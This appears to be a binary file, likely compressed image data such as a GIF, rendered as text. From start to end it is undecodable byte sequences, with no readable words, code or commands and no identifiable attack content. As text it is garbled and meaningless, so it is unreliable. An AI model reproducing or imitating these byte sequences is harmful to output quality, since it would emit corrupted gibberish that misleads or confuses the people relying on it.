h�@?$�f�Z��f�Ñy�����s�p�@
p$�@>E(Z�))���)a't� �C�c�æ�>$P��D�&�P��m��F�aJ�"Q&)��C	�)�\RC���>D�A%���_��Q�]�?G�$��,���Gl��*M��Ec�D�Yk�T��o�9i�ae��D�!��1V�pŕ $1l)=U�[/Hd� wI���A���/zI<XI�4��D�AV�nl�N��2g6K�1ݵ�j-s"�T�q�2/k���f��S
KH4kI#}�p��� p�4��UW��N��_�f��v�صǞI6��|�����jߍw�z�>�����g`�bR4��d!����a���"QD"E�`Q��.E�q^�'�t�'6����9�8䏲�H�E�c����$����>)a�)�,�a.���y��p%�PE�SE ��z6CN�#A��OlI$!�U�R&��2yj�����;��
��J <�
�$���K6�p���
`=Dĺ���M�%�(r�jedk\��������ϡ�?|��6a�M��L�v$yI*TbIN
B��sB����"C�?B:�pM��)`�����+. �D06�P�KJ���&2�D�ea��J�R)R@,b00B*��|��N��DYX����Q21I� �?jL~5��3ܦ2� ���}-��Ldئ2�lr���G>j��T�r�e�[��A��U�B,�Pl�	���6�X,��a�1��L�HA�h�,J$A���0D!�K<�qz�������4���yH\h$0N�!Bg�%�@�է9�Q�d�$��I��Լ$1)JAC�� n�D��Q0i�O	�^>�� �d�[C�<���1!C"G�E�a>�- XJ �G�Tt�ScB���0�򏧠�����)�t���`C53`Yp���\�9~�W)�N𴯅��,��!R��D�4R��B�f��(Eq	P��T�+_��WXW�"� ���<�}_	�S�1����H�[𚔐�cl���a
���)���dA�OD�2��Ln^�L�$+��`x�����g�qDp#I֘9g�#�8Y5�Mmj<�JmF	]R�6�؃������-=X0I0 ��Ă*q�?0@E���� 7:������v�_dJ�Rp>!	��q���5�c?��D����9!i�MM����h��
MC��
yBaĭ��Pg�!�nI9�ݒ�d�%A�G��1�2z$)Q�zXB�?�_�ye�S"�P�%l#�GX�&����<):х��=�uo�T"��A-`ȣr�������{̟@�����S�A �\�9�B�pb^�pb+[ݪC��v�*;pH���?W9����Ba�C����G>����h�ɭ�V�f��ȫD��v�%�p�.�"�����q��i�+�e�?��ױ�$
Oˉ#�S��r��X�#�BI�gvb�=��N6�,)��t�g�ALN�P��$�N�Gj^��r�ep6�Ҥ���v㛫��Uì?��gGљ܇������� ��A�w�Ccq������|�f+��A�o��>��"X��p�1�$�)�	��F�3���\���Ѓܠ�f"E���X":
hٕT�����'�2:c�*)'�4ޖz�	0YLC�;ta�%�G���|��3�S�� w���/Q��;O�0M��=e3��,*RP\�u`��\g=�<�r(.W:�M}4��^\�!�����?��6�I�j��=���*	�>����ɷ�#ú�v�##���Rƾ&"�h�a{Xĺ �Y�W���e�Q���! vDD{�,���m�@]���&4��R����+�%����@m$H9���Z���&��G4��j��e��n�q5Dp�!5>S�q\���_#J��@Gs=�&�*��@�E^�����0}�c�6cP7SH^j����[ȅ��
!&�SGC0��M$R"���aP���}� =�u����ta�}#X�@7�l(	{06)�bj�$ %P��b%w�sP8&%�F<[2�x��%̓h? hpG@=k�@h�eZ���<��4��f�Ry�	k�M�y�3Tn�?�"�0zK3g��z�7*!z�*��?��U��Ab�A�wU͒��.�6ks���'m�J��\m��B�������RFf!��Wh�2@��~�w0^�l��Gn�s��9Ap��HB��0#س�`8s��I��88��G���\��\�@[I?��!o���ᑿU��gT5�@UB���I�U5Ɓ[�]��7���6�����_ �P����`�p�Iɕ]�x����s&�`�	��7�O$&�І� X����tn�`}�7p�t@��!�`�Y`�Y��1�O����b�;��biwvDBc��<�U%)�G��;_�P'��&��e�bxX�9�w��<�"���'+�HV�x(4%��x��?n�yxFT1�����=�Rg�xg�Xg�0Qt����T !AǢ�=4ͲRΉjŲUA
&�v�j{ W��+��,a�U�A�7kDe�h�rX� Y�
������0`T�9����hpS\�Ym��) +�p� 3tȐ�Q�V�!H�=A��\D�
��F��w�3/�D|�5x$[S�x�`���\i]ȑ�qA6��O�7� ^��@^X`_�`�� �����������	N��P��4�7Q7bO�~�V�0a@8X |ȇ@�!X��{��t Me@�a ���~i�t��e-a`	�pt������C�>`���v�:
�;��$�C�6v��Iw;։9�X�P�#�w�	(p�R=�%��=��'{>�zQ������8����?�C���fc}��!����@�)����Z/���A���q,�f�A�i���r��fh��C� x�y�2%&�l��10p�������C�mm�Eӑ]�X]������mPX�*u� ���BG��Y��h`
�0+�U$E3���l���V�V[:�Z������p��A
	\�Ɯ#�I�����D{�YK�K�3d�&�3��\H;�J�4��T�;�k��{�]gJd���T)Vs���`^@!�qb���]͔u@�
z���pap�Q�!��t`�|)M����z�X0N� a`��S��`�����a�������@N�H�Jv7�OnP@2�;�:e��%Fw;����rc�&����-p�R)���SZ&��*��)$!����z(U2?�Hg�
�nF��c*9q0���G�Ì�)�������'{Oe�!]� {�i�ܙ��X���*�H�T��F�Phb2�0�e�\&�G�kW�Fk�BZ@�G +�q�^1�ZA�N��}�Y�k�@��|�
k��e3]vaP�"��*��*� lD�G�`��	�g�O鹵�u*<� �SS��|�o�\��;g�DDE��*�5]&�U����jd�K�;x]�k��^���	F��}���� }`4 ^ azȟ�J���Kʈ�9��9�����p ����� ��釖`MM�"}��~�W-{�MX��~	��$H��:����b�����Pu�CB�û(œ�bл˛Tp��� ���&&1�&}����WK��ݒ�IЛ�� B,��;�Z��ؾ�#	(SMj�5�x���)h��s��[��iA1;�'��U� |���j)T�L-/U�2�`2<P���g �_t|ue�9���D��׏����X�G�IO��
��vË!lmj42n!,��>IP���k��>[9�'+��7�qp0�}%!q0 4B�4 �����o��S��SE]a\�*�2�V,\�Q�y��%)N��c�8H��������q�M锔 7-7n#7hj��٭�6�ӆY@�7�7�~��L�[�~���˵��~�n�7�@�})�����Z��\7Nr0%�|52���b���ߝ
���M���ߍ�=��݋�9�<ib(�%H��x�ڳ���Z�lb%'�|g��|�<y��.�>p �����k*�;�y���42��R�>�v>�V���9��G�,��h�P� ,��"��+�22^�6B�|ٗ��e3��c �m8D�pF� D9�����B��f!,���с0���%ސlH-Mp��8�kKC�6�F�a� h�.���E�#I��%<����	����1���AU��	S ��Hy��m�ƻ�\�m�T`]h��R]�5j��9����`��4?P��b�=�ǾAU�-��ڽN�mھ.�zs�
����
��	��o+��&��~3r���JX 
^@u~��x��rh�|ߴt9��9���sc�Nb�=�j��B��L�7%t'p>p`q���w�H��].Y���k�!\���'��Q&ap��,f~(I�d! ���9&�rI����p��%����:��T�z���FT��WE&W��D`{=�h�f3ޮE�-�Q��{=`V�&��%Ʃ�[� ��'W��C�v�e?�a�C	s�\ �!l�W6��Z�E��&�mHiL�+�>���~��I�a�����@1"�Y>���/�I`2y�N��yA�(�=0��[�Hg�O��O��(�F(9p>޳�^V&q��W�m]����}9a�5��7����������Qps���Y �� `����M;�ˢ|����Yg�=�j@�Y�
rI~#	��a� 
�3Ỳ�g߾>���>�,�1gNF�+~�D��6vDur��DE�H� f�"K�ؑ3'�)%%����?5` �PێTԤ3g�Tu��JU+�A�5A�._�$p̖�'I�"	*�5�֪X�i�H�(Mڠ)�r[Y�p�m+�f��Sx���j��ɒcd���P�x�M�E���P���a�ɜ��}��i��8�xc���@+�7��/n�`�� h. �_�}C�������\����a��˟?O<����h��2%B:� � "Co�9�����h�\ ��$\@���Y=Λ�<R������G�]X@AA\��'�!^���
'��t!�F��h�(v)�<H��F�I��=��H�V�qEK��D ˧����.�}RX�%�xi��h��(y�m��t䣽��b}���3�ir)Iѥ�C�h"�O�.QEe�QG�T�""���Dm���D,�SO?5TK��"|@���v��:� "ֆnp��?z��Kn�5 z��F����0AZ�Y,��b4��lL8
L�5�e�S*>�h#�2:w��Y��vSx�]y�=��%�ȧ��D*ss�#���8D(�	�}�xP�rZ�J+�؃���8�!��b��*zĪ�t�J����&�("���X`�Ȣ韧�y+�⚋�5�4Ȇ6�GI�ڥ�v\"-8�r�4�8ĭ�"`d��,�d>�����AH�k��B��
B�5�RA��#���.l�I�j.�/�2�d��g�!��ԇ}La2$%��!D����9��(��ɣG)҉υ��u�@�$ʣ< _]� ��=��#F
����l#S�I0C�!	�g\�>��^0�>�M9��A�/e9��n�� Z@����\*[ N�/��8ѓ�D�b/y��D&0!Lf�H�$x���!M���HAB
��B�@�=8�#<`��q)@"���>D5C�І7�au�C��!RP>�ыV��VG�U��؊ �YĊ�� �XU
���?T
g��L�|��C��!�m���:�>r�)�X�\�*��*r�(D~R��9���	M��$
	8D�\)$��!��I����L�A"�p�C��(A��J�,�fS��TL�d�a��!�4��f�y���ю�@f^[�&!��l`	F��?ڰ���,O3%��$f��b�.�	�Af.�܅�ұ�6MBFj��$�\�"b�H�pƼ��� (����t7�HE�>B�!�$\��\�%|�.	�6�p��9<P�r�І��G:�#��Z���v�K��}�C���?lg� �<@��R���nD2[���=��$���nB¾�B�o�A*�����/�:�@2`p����XZz#�IE/@(.�Ĳ���i`�	L*9�|�`�L{�Є�8BE���!����Q'9aŬ�Gp�=	���*�vֳ�U��*�`a:�EmjU�(�D�BĂ4�ъ*Ҁ�1,/���
@�G�F0v���B,Q�6��[q@C"��>4w[Ϙ"���J]*��� «	F�W���wi-��+C��U4L�rS#Xv�^�B��E�?~��|@�!A�	�>�	�!8�K `r(J1 L����n����?⑄�f/S7�>!܍�GP�ن�A�kIqZ�"oCi^@"�Q�G�H	��4�c�t���P�%a+"{V�	Dްʎ&Tk,�����̚��y� ��,����!ц�ë��,���%
������$#5�� � v�����<�I �j�� N+(x�@@ERhA�T$G�N�@��.D�#�Ȳ�I����=o��u�"u��+"��
,�,�)���0�׺������.mX$��G��@�.ЁCX�a�u�:�(������O�\�w�0��6$9����yǀ�]m�s8�
�Gx�oH'�F�T�h���[mm� �-C4�ZOX��(����Z,x�YjՀQx�e��R�,fm���)��3�6��T���0�R!04I���$L���HV�.�`,"	��?Vɱ#��"�s��xăf�Dq6ӐI�|	Z�Kvцt�c�ۤ�a,��%�H��Yv,3s�4n��g
������GB����+$�e�	t,���h����PmR��"�Nb��P�ů��G6���&x&%	�Pꂔ�t�HG!����n�I�vї�?�!��ޫ����D���g"��H�!j�n�<�>y`�a\>�
��'@�K*B
��@�,���׿^_.��#8��J�#��7��X��:8���N�T�@F��Ӫ��@J1�����[�/�A��V`#�j,��?�/h:�,��|��c	�K���A�E@�=<��FB <�KЮ|}�.��%0�3����"���{�6��8�?����`:���5�:ХD�0����+�T��{y�;}����%��!ħ�����CH�Q�CڅGL�v(OI�m�ȇm�1�� hI؅x8�m��$!��Ć`�6hDL�&ȩ��  �:$A��
�t�Dk(>Yc�1.�=�H�%8�c�0�0̨��3�c�0a�m�: ��&4��Q����Hޓ�a̧|h��$��I�b(�=�4P���FVk����P���Y��"H�����r<�E�u����(nTFJ
�]8"[�"\�0�|�9�<������%���������4Ʌ�G�X��C*��|P/4�h��d�=���:������.0ʤTʥ��OA�$tP�F(A!�8�>R/)/ȕ��50����˰�� !'H˰�rh�!���y�38}K����� �Q�D)�}�0����Ӷ�#!E��C0�"���+����}h�8��ڃ%x�m��#X
�Է]Ȭ�D�9���Y��x���\)�v�0U�I��i�D�i�q������l��KN�C�	2��;q�I\v�H��u����j��Kˁ�B�@�%�؃3�=�
�l{̽�EG��1\CN1)j��������#�E�/�;$�()�P�EK�ol" �Q:E|�芇=�;��=v<����a�#p
i(Cj�tH������	år�}`"0��EmĒ�:E%��-b���da&���R:�{�� �(.p���j�0���A K�+{���<PxY�m��%�H��B*�C�:��=Ї��7��3
�D��!�d�@��SJf�:AET��*R@��[�����2�R�+�J�
C�?(�N݂N���9M��2��N=UK0��܃+��N5US��P�B�9}Їܢ�H$���B5��H�(`��a���K�ӚP��ȘG��|PSEd�+�/��V�C��c��	��*�ϰP�8=���!�$��v��]X���&v���H6��\�/���"��)O�eK���j=�Vm\�9����
@a���X��PP���!�֬E�%)SQ��%� A�E��L�o$	a�&����N��=�.���X�X5�b���Ҍ-��J��?���0:m�6�ݱ/����������Kz��)���<����B=�0:i�Ɋq�D����!��;�D����E8Ȳ��[�E0�������1CH����+ >�'`>#�XD�8K�E����Ѝ"ER.�U������L�˝�c�-�08.�=շ�%I.Q ���A ���J�0|MЄR<�����	���$H<�Q�mn�!ZN����(V��Y�v����%�Сm��O=R�;��k=u��ڌe,���-yQ
�Z��@�!E����WH�=� �6�`Ca2V�4b�O`5ԡ;&�FS�B�Q����۳������X��O�=�!�~��-�����݇��LJҫbu��e�9�,9����]��e5���bb���,��-�!��@D��(���@:;A�uT�ݹ�u�Z��y�;UO}�D�լ�[L�k�:\4��O�)�!Q�����
�2[EY�x�P�a���6ė�0[C�J�	��ZK-L����Hw�I	�!��;EV�|�ꁞ�q���X=V��Q�|�Q�Q<�]��O���މPBP���`S>f��4�M�=yFP1)Yc}<a���B=�3�֛�I����2�"~��$��?�K��=[���]������gKa@��F�V��,�;�����X%	\=O�c��O���zh`�Ƣ5e,:��%�&��c-��~m��4����	�K^"�D1���&\q�f��8EJ�B���g�j��=S��:�"d��cfm�Vk4������ý��]�{{����9
�}XЅ��  !� � ,  wX  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ '.�/ł $���1���}���ISb�|(c�����e�Jt�ʎ]ʴ�ӧ��z��X�j�ʵ�ׯ��@�ȓ0}��p���`�s��]�X�=3�Ş=X�) Dy�$1��E�!"�. P�������M���ӨS?��G�A|�`��l̘�[$�o���K�E>Ժ~�5ʲ(��49Ph��E��);ࡍ �^���c��ROd���� BD�f�G%SƬ,���!� �?o,1��&�`����CNd�T�m�UX�rj�6׆�	�O�%��kʹ��^gQԚ��RY"ʔD]�OI��S`"�P�G�vX� 0��@���z�=���N�&}D���}�`v%f.(�_G>��C\q��Ϙ��t�ƕD���9&e>���d2,h�.�t$����)�Pi�ϡ��C�� �h!�����TH
��O!⢧���¨��ĩAd:��"� ����J(BcU7��/�E�>ALj�o��J�[3��?��X�0"��q�M��u����c�ۃ�АAXw܉�e<�d�G�}�פ@������!V$c\��\�0}"T	������O@i��>v��&�d���l�U癔��v��������!��V`�EǾ,��!:�>�$����R����[!D�C���:۩���b����T���Tg����5R�8��+��ŔCI%9���l�-P��U��I$�@�$��P�E��5]�HY�l�	��>@ܣ����1�v��ۇu�Y�^���[���?lGm�m)t�O���� �o�dʍ��X�E. ��q��d�D,�@���{�Jƻ�y���xE«����G�I��@}�e?�Gu��e=)�]ț5ڽ䋠�2!k�Sɉ�)g�c�i��g�K�q����QW�h֔$?`$����t���`�1�Jg���������l�
B!�6*�FiL#U�R��Tajj,�ְ�����wSsUԦ���EMo5������*�0j;Wc(�&���Ahb��)W壅L#�I�x�-�&��I�R���N k;�q�3�7�����z�&d=�};B���8:ALGab��H"� '-crU��8 �\��V󏘙qm��I����b͈\�K�AǶ��;�aXf2�= 4�qY]��V0�4�	�eఀb<��q���eK�Xd<�rWx�n0��(3͟d�{���d�cMu�$d�����7̀b>��4�A2��\o"�����O�KA����3�����$�� �A��X�aAH >'��D]0Q��Du��BtT��(�|���0�E8��J�ƪWa*�EdU�`D�ݰ�B�Z}h �fMo?@bc:T$�
�G���^SBq��b*JJU����ka��I^S6�%Ah4�٦��7l� )K����;%�A���Hqb�N���G���~�������� �l���pD�n���3Z���X=	8"���vDP�Hv��~\P�|�VoI�c�X��  	�f��U$bjdHTby�@��L��H�ꃮ�o2s��)N��(9�)������,�IYz�1�INMeJ�K�Nqn&O������`�?�����BDޡ�.*����n��*��H;�0b��A�]������EO�Ȟ~��1� �=re?谇[�HF2�5,����D`���{b��R#���h)Q��A�Z�KN�Ee�|h +Ȳ��̂LV�����a8������/!�0S��z4ȼN,cy-\O�t��թ���@���=D%�����t� ��v���"g�k`A�S��K:�\�E%�~R�WG��� tqF$`�Y�.���<�9��D@n�	%#�!�tV�Ng]Թ�n�Α�E��)8�����mG�q3��Ir�s9�}���27Mn�z;�|	�ߔ�4�����t+2%<!���>!	'��
��@����AB������e�?VA$��⃺ ��э��L"H�Gr����]kXQ�*�n="P_�7�	î¹��8ߚ+��WӱS���E`��0�-sY�X��!�� �XA�W0o�Y���]K���H)�-��.�����N�0�.�atxclC��h��f�hm�3��t����8�]Ӑo�4Z�jXn�xRZ�$�����Z�aM?Z�kM ���M�����Z�j�$1o��YH�O>VA���f�5͋����^9e��)�C�ю��^������d,3��t�2������{C�f�G"�`�- U� �0!�`z��"`0���@�pL�qx��a36�`�Q�Q�7a���W��6hȷ��H؁�V�wI�7���sI��Z��Nu�pT�I��ðn`�,{JwE0�SW?!8t����&G��ài6(x�GJ�4I�x� x�����(������yp|pPj�RZ�1k�{��i��������z�<�t<��[r�,����6|�fmFxI�y�  y0���( �8��X�������kS:/qlj�n��&ѧ.�58��'ۣ��>��}��\DpTB�03t�`���@-0�- [���:�L�@V�$y��P�< S0�����^q(�q�(�:s-k�����Ў�7��{������H��Ȏ���X��(��W��؎��G��ؐhD��� ��'�6���$O��^�6�PE j��ɂ�@Y��� �C>)h)���uY�u�GJh���\� ycx���7kc��,0�kGZ��J�z�EfH)|,P�m��wx�,����[�&$�%A�P��ȉ�x����k���@
�Gm���x�l��o��l�6�0mr	�� |�7�r��@
������6�>��3e�1sA'W�M���QK�~��'�����z���`	e�U@	4�[�~�:�L@�l�l����@�Л�\k�� x�� ��9�Y�(�"��w��0�"aF[5��t�Y��y�虞������h��(�Y��h��i�����wy��) Py���$k�萄X�t7u��Qr���[�e7�hJ�� hJ�%�Y6x�ǂBɄ�����4�h�V$��6IJ )�	���N�w��h耗wٖ.�6a���7xɟ{����=��J��SY�_ֆ�y��IHm��2L�aLA[�@��H�fJ�i|WʦkJ��Hm�i�	���6�Pz���G
{j�z*�{*���/�*#�=V���h%�1Ѵ\�;T�<"	����-@	�P��ݘB�:�ֈ��0d��:��<p	���0~ �-�^p	\��9����q2p��`�Q�(I8��9��Z���Kpk���ڭުe[�t���k�ހ�\�|���.x{pm��ʮ,H��& �V)`m�e[�����ڮ ۄ<��/�63	� �h8��wi��oH�Z���ף��VS��F���g�0��J�QrE��xx�m�i���� M [���$��<bJd�g���J�Ak�x8�q:�C|�YzK��x*��I��I�{��tz��f�/�6��'�Q^{b+M�5��ť�H�@(�*��@�gl�V@p<��d���<�
���(r0�U��	����Ы\� ������B�q��>G��( �0������e�zE�:��K������pk#Y׺D٠�ʂ_�E0�*j���k�YV�Z�g�V���ۼk���K�Ű˱n@J\��R�F���b��G��,�6K8��w��.� �P%9�Ml����f��WzVYM`������Sr�`>��B˦n:����,������oZzxJ�K{��ɴ���iU�ZہS0�m�k��0���$�0lo�R�3�	B��b�
80s�l�LP ��~��ܘ�
��
���B��H	8�py�V�� ��W����`����rQ������Q♺nL�.X��o\�[�6h��� �,�e�x�w��I����Z���;��j�k��*�6��ڻ;���7��n��k�����Z��C`�x1->Г:*�=�{���!{�HYz��N�[%��k�t���W��k� Lȃ{�#]��<S=ez�̲nڦLK�l�ڼ�،�A��jO{�������Lz#�p�zJ�RKz��͉�����6w�M�ب�~3��M���^���s�@L����@�[S ePUp	�{Pr�U j��p�~�`��*��	1�.M2���y(��k�6݂k�Kp�7M�������Y�������Ûew�6���U�6}|ɕ̼ZF�M�ԡl�à��g�W}՛̼{����2	����,�Q��ʚ��r�����˾Zx��<�.{�𨁑K:ھ{�%7Z��e�6��1:;�:۔�Ax���gZ���������m�Tٴr����z��"ܧlÐi���L���]z�p����EP�a+��1M�!^�\f��� 8L	^��@�)ΩJL�ʍ�G������PB��
e ޳*��U�
�0�����F2�@�uQh\��
1Cp�==��z�j�>���eV��u����Z� ��ސu,�t�\��Z�BY� �Imx�W���5ٻ�g�ð���{`��P7�����+�.��Y��8N�۾�l
�V;+�ĜV@yն6�@Dw�7�sQncmG�  ����l��̧Y��^�p��L��-�Q;m#l����@z[��\ϼݘ���5��IQ%����=%�*$�-N��"jp�����f���
k��(<��˨��8�Л��8��Rl�:[߬��:C�:�q��`�s(�.�	n���t����D-��|�
�jU����x�Y}��k��U�F�<�������̢�W�����NJm��Q6�t�̾��XX����A���k��Х�!�X��j�sD�Ì�F��/9��(��%�f*�n���(�iɖ�	���
?���kn�}Z�tZ�~z��ΌY���s>���eC�N�G�ȝܬ��=D^��^@�}	8 ��.4@	���8�
��V ���@k�� �Ќy�B��� ����8��.��bO���(Z�(�:Ӊ#>05��o�f�����p߭B�Vyh@�7.�\fm�[�Q' �9�.�������+��{��>���ᓏ���k�
XH�L���,)�+R�����;�ʲ<���B.G��0j�f����J9k,�����'' d.�bU��rEJ�ތ����)� ���|Τ��}�۰m�� �.��,�Z2�3��]|�^	Ҷ4@o�<�@��4���P U�L ��
<�x�o�AB�`��'U8�X�U�
�5n����G�!E�$Y��I�)U�d���K�1_�BM�>j�t�9D�B�d�$*�����`���S�Q�N�*�[R*G����+S^�Pu���=�;vEذ
�����R�n�6u�.ӱp�hxŰ���$���c��?�"�`7�)�e��_b��-S��H�T�V}�?�-�&<;s��̔E��=�������N��H" D�ȗTWm#�Y�J� ���k�K�=հ���'?޼t�ʓ��{y�D�O:�FH��_�>~ ��/�������{�@�X�G# e�`H!P@�R��B��P�'da<p�`"H��6LADA(�PFe`�F"\ �]��Ee2�h�E���(�p��M���G��C�5�ф	.�`�Ax`D�<�P�,d
!�`�	?����#��sO>���O@�'�v��-z��禢b$J�1 )���RL3�Ӫҳ��MC�TEY")o�RUս򂪯��g	.��¹��
K��r����̱^sKؽ�u�*�A����rcG�����6�k����x͟T�5,,��9�~@ �] #@G7�|�,�� �<�eK��j�!G���߀�� �hC�b�K,�����=	�ﾏ?�c I�/�J��&Xn"�)����L����h��B�����Kj	)ڐ�T��D��W>s��A������������O���G_��Gr�Q"t�1ƷeBF}\�[P�[h�K���I���G�X�-^&�`b�5�4� �4՜BK!�y�����
�K7�t�SW}��5�(�`�i(}f$j�}|�^���*�T	�C����U�oU,Ws$�C�@���qdX���W�{�W�T��.������e�g�k+��V�}���
���4���xsD ����b̽����c}��m�"�ϴ��CRP2�D'A��vl��A�epd ���4A�hCR�c2�1(@2�gȴ�]�?�I��в6P/1S������j�ɐԤ6��}�kV�b�֑n�L9��\ e��Gqc��v�"�nO-E%䠃-؀~p���hT�0 RAa0�l��x0&�i
Y�?�HG~.#: ��xILfR���Gd�B�v�#�|2�Q�D�����Q� �����" �
�J{j����k#��^���{�
�EF��	�*|�9L3ǅ���`&X�K���"+3+H0�s����2�b���u��1�:2��|i���?Oᰠ��؟�X���i�Rs�"������s hd�IL�@�3>W���Q�m�A=+�J���a0�˒�4(�@G�MT5)BQ�<#��J�u@1AKhBd�3~�1����6���v�t��A�2�Oj�%�( GTB�|d�Ȱ4�
l���Ef$����9t�
u�ja{X�&�$<���hR���(9JD��#D`	K8�f9���vֳ)جk��<���T�]¬>+�І��5����ʄ�*5�+�ő#p�
�0f��2��H#��9�!�i򠙩"��b�o�m�����_m���K���-t �2oQ����lA(�@`>��<Г���?$��801����I4! ,j��~�A�,:<xO�AF2�,�1�h���t���p�O�R����2�YD���8�B�M1��i0�~t�D*�lgX�Ң8!�Q8bM� ��J#=Fk㐮�EJ�)�B-�p��@<�B*A8���У&aW+Afx�B���82�S�s�&9la˃&t��:���P[L�cH7�	?Lq�D�!Ӊ@å��E*����`�K�!�8Ī3��V_��ȴ���%��:��OU$0�Zr$��N�Kƴ�T�E,1Ӕrƒ{�����61 ��8�Km�0ލO`�5N��j����f�) �-��7�����AG��Y�}���� ��ü��l0 A8p������,D�������L;���s>ȿjl�9~֐�|��HIpa4��(k�t���ǟmp������G߼K�9�Tl�>�ԝ#rh!�<p����E ���W�ꋊ0�H���#�h`�Z8�8@0��a�Cd\��8=��x��0�;�)#�A�~x�'^�*�G�U��i��DQ�)k��=�!�4gU�ll�T�m
R��#�#��,	HH��Jb�IH�R�}���{�_����{�&����ȇ1O�[�=Vo�uRր]t@��E!��E2���
Ð;�&��ݗ��M�yv�۴�g�*�n|�!ߌ�Mf��\۰�J�}�/R�<�t��=4 �tH�"p�`���0������P������:�]1P���n��qMp���j�AA�z���Ak����#�Ę4�*�R��zM(�ҏ��5���%4�9@%��*�*�ª�������6"@��<p�іh��� ^@��A�+���[><�X�� �x6�� �4lDG|�Bs��x�G�,�x�Ǣ*H`3�����҅��8x���\b5WS>�8����H�44�\��J��K�E\�.�`�4\d��A�=0&�K��s(�8�i���҅��&GH�v[��;��y���7�)"�<��s��n\�������SG���ط���60��?!�a�����}!�D�� E�h���������H�����0����(�a�-� )�]0t�5��-�Ӈ}x;*#�1q"�IX������1*�%��.²2<�2�*��	HIHl�2��*P�:���!�H�58�.�C&�=?|���� K�ȫ)�D�A�D�\K��$�a��
��	jآ���}�5�� ���K��6��K�4��<̽\ �:�xqH@���%0*��|0h���8�=c�DM4&[1�ҴV3�Ԍc=cj�|`>�z�<�撊�K��R�X:�������iyY�&1�j����D��`������yԦwD����&�IZ�Ԅ��τ�?��̖���RY�q�'p�]+����	A	����O��Ș#�6�) "�8r	�P�!���9)
�>�1��$7�9�*�B�!ӏ�d%��(�(p�((B��ɜy���ж�"��ډ*#�²�٪GtC@�&�)Y'x+�x+/�H9��c�;��R��3� =����R0�@q�.|�����ˢ���}�ĤH8]�r:�wI�wq:}�RL=v!E�j�ЈZiSH�ȇBU=EE��L�\�f�E��ۇ�G��ߔ��ၧH���]�/j�{l���d��hyd�7zSǀi.s�v��Ј�E|ԅ��'}��ۨ���?�(�(�	   PP]����0��8�Om}Џ�H���6h�xPP�*)
M)�;B��]�4�[�}�VM�%2����3�Y�'��J)X�� C��05.����!��|��ډ����Gl�*��:��̈��X٭�3�� ��<��3G?(@S��Y�e<G�DQ�	E�	�Ӈ@���S��Ĥ��v1��S�d�w���]�� �QC	r%H��S�P=�6��st�� �Z_Y s?� �,���'p�r��2��Y-�X�	�����[G�����0�� z
c%ր�7�2(_*��Qx��ȉt�纨�|��H�x�xP���8��$���V��H��P��������rR��ZգTɤe�������h�9�b:�'�Q1�*�%s�I����2��	���*��A�NxJ2x���5PY��J�ܻ��J�	�%<�老�)��KXğM`^`�%�)
K|��SSQ*�K�����|�%@�8��S��ګ-ŭ����u��kS�u����a���)'�,Κ(_�V9�}Z �բ�WxS��CG��x��/S��z{�yԈ]��}4�E��G�'aM�d����B� ����� �������u���H����ݨBђc�t����n�t�؅t�X���d�����
�"^�&.pS��Rx��:�Z�ڱ��C���Q_5�p�Ł��B*�7��:�������3�4D���<x�脳dD�fin��1J�3��
�k��؇�`�`�\�S8gx�S~S,�]L�p'ZZ�S�8�;[��^��ʀ��؅6؅[��S�噾ɨۃ����4������Y�S�(^N`�������b���ۈ!HJ݇�أc��%�Vc5f։���#� ����$Atbc��Y��)h���}9��Pv]ך#���B��JI{M��{"��JΙ
�L�����jR	��A������@��|2���!����3
#���E�G��_��&y���_F�+09��A�_����}<(LH	+�f��l�2�
Ɋ���K�P5=i�g�.'S9;�`�Zu�S�L��A-8�穀�7H��X PP��T���hqf݆x[�J/�:G���eS���JNs9�x?�ڌ�P��)����կ��6-���ȖF\a����i�(����#�V���Ԏ��+hћ�(#8��@��V#���FH�IФ�'���n�A|/��2�pk�
6]d�"���(|^a��m��!d�`�"�QX#���R��I(�
'�دC�4�D�@�� 쓕���>�3W�3�>į܈b��P?����h-H�l3?s�5��IT�j�j�<��H���f�p��\3��S<�Zh�wqh�s�ئ �|�����m�>����V)$����[�Q�V[}��oy�p��{]p�����,�5`��@֡{���y�\͵���c5&�{���o��M�i�(�D�) ��c�p].�}������v0קV�`*�}ޥ��]H}���x"��^�dQ����0�5^8q�^B�)"~��5�T��U��Ӈ�r��"(�!x��-P��e&G�]��r���Α��K��5�)���撸��4y��(+ߢ0my�ٙ�Bȁ:'��-'c���tx��@�m��y铊��"�T@��Zz&UW�>��J�\�ME���ՑU�����'RHd�'RV
����6��� 8�����u|1�eM
4H�r}�4�Ok��b'�9vv"��!��`��xB=�nBdۅ*��p
P�B1��(i��a#qu�)���H���`�9 )��R�G���wĘ�㥛H����kX�D1\wH����&'�+6Pl�fl+����Rb~�ó�kAs�H-��o�7��(�R"
�S�TR���ԞWz8��Y��G	@��!�GA�k�7r���#�!?r6�"����.tG�Y�Λ��#D��m�0�k�t�&�+p�'�IS�T�\�r���JE�i�1���"�,������"�0j4$�Φ.�ae��A
�$-��Ḋ�3~�x1�Ȋ�L)��Kt��Hf����5�9�- 
Bm�B6B�Y{L����T��iC� D����ʵkϜ�/��ܹsפn#��z�`ʍt��&�"|��'^D��̕��7�E0#��Ǉߴ	�%U���uh�#�uȑ��@{41����Ry�D�2�$�>2�g��"d��f�8"�%�x"�)�H"���8�E�*1��L���B�!��`��e	9X�"F bDb��%eP�O*.Y�*j�%�]z�%�a�9�&�e�y&�i���>mj��nf�f�m��&5�(�O���@$	:(����ED�@BE�B���AziQ_���I�"� �>���#Z���H��FIʹ�Q�~5�MUTSYH�x�Q�5	4�a��DV�M���p�e��\+�Ri&�a��d�m֞#��`�K�<�!�5�g�O>]\�CE�C�OW�q�ƥ���A1|�j���F,C����g)%'GJ{y�W`�,܇��!XIǜk��K���ٲ��1U>�:����d'��T�Lxm!�EȠ&�_��?���d��͍82a�V����f���#e%Y֕�,��SL��%~ BC�}��7��>8�k�&��O�ZȐg�vڙ�>}�5(:x���8��{.z��9��l�),d �LѣMX��^+Iy�i [Uĩl̈́�@��ӭGx�)Q�F������!Q@%�?�*^���1�H,t�Xv=kbS�$��]��� gmۭbz��������2Z�d�Ÿk4qi�?�����	Rh!���<�a��CR�G�b@�A��6�1���y��R���;F��k>�@hJ�28|��:);�̌�.0�)���|�����˅�Y �ф6�B �G�$!�p�C�J�"�Np̸��֐5��	9b�z�# ��m�ǐ^���E�Jss�䠈2T�%[(#"��E2���㨁�IbHr����ؔ8j�i���(ʲ�-�b�!�P��0
